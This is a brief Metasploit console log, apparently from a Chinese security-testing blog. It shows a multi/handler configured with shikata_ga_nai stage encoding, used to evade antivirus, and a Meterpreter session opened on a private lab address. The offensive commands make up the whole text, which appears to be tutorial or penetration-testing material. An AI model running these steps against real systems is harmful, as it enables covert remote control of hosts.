 msf5 exploit(multi/handler) > set enablestageencoding true
enablestageencoding => true
msf5 exploit(multi/handler) > set stageencoder x86/shikata_ga_nai
stageencoder => x86/shikata_ga_nai
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started bind TCP handler against 172.16.54.134:5354
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (201312 bytes) to 172.16.54.134
[*] Meterpreter session 2 opened (0.0.0.0:0 -> 172.16.54.134:5354) at 2020-08-07 17:29:20 +0800
雷神众测
msf5 exploit(multi/handler) >